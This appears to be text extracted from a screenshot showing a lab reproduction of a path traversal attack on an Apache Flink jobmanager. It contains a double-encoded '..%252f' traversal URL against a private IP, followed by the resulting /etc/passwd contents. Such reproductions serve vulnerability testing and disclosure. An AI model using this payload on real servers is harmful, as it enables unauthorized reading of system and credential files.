 192.168.174.128:8081/jobman
不安全 192.168.174.128:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%... 无痕模式
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh